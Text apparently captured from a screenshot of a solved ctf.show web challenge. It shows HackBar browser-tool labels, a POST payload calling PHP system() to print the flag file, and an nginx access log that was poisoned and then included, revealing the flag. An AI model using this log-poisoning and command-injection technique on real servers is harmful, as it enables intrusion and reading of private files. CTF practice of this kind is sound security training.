 view-source:http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/upload Show Location 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data x=system('tac ../flag.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent Cloud Computing (Beijing) Co., Ltd
31 172.12.0.5 - - [13/Feb/2022:13:27:45 +0000] "POST /upload.php HTTP/1.1" 200 46 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
32 172.12.0.5 - - [13/Feb/2022:13:27:51 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
33 172.12.0.5 - - [13/Feb/2022:13:27:56 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
34 172.12.0.5 - - [13/Feb/2022:13:27:58 +0000] "POST /upload.php HTTP/1.1" 200 46 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
35 172.12.0.5 - - [13/Feb/2022:13:28:43 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
36 172.12.0.5 - - [13/Feb/2022:13:31:42 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
37 172.12.0.5 - - [13/Feb/2022:13:31:51 +0000] "POST /upload.php HTTP/1.1" 200 46 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
38 172.12.0.5 - - [13/Feb/2022:13:32:23 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
39 172.12.0.5 - - [13/Feb/2022:13:32:32 +0000] "GET /layui/css/modules/layer/default/icon.png HTTP/1.1" 200 11493 "http://6ae23a2e-5b7d-4e18-8152-f95
40 172.12.0.5 - - [13/Feb/2022:13:32:34 +0000] "POST /upload.php HTTP/1.1" 200 72 "http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/" "
41 172.12.0.5 - - [13/Feb/2022:13:32:35 +0000] "GET /upload/ HTTP/1.1" 200 9428 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Fi
42 172.12.0.5 - - [13/Feb/2022:13:33:30 +0000] "GET /xxx/ HTTP/1.1" 200 1627 "-" "<br />
43 <b>Notice</b>: Use of undefined constant x - assumed 'x' in <b>/var/log/nginx/access.log</b> on line <b>42</b><br />
44 $flag="ctfshow{3211bdec-2106-4794-a67e-c68b9c6b28a7}";
45
46 */
47
48 # @link: https://ctfer.com
49 # @email: h1xa@ctfer.com
50 # @Last Modified time: 2020-10-16 22:41:40
51 # @Last Modified by: h1xa
52 # @Date: 2020-09-21 21:31:23
53 # @Author: h1xa
54 # -*- coding: utf-8 -*-
55 /*
56